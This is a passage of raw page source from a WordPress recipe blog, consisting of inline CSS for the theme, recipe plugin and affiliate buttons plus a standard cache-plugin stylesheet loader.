svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/f5ede0d9032fb9e909a956dfad7f84f9.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 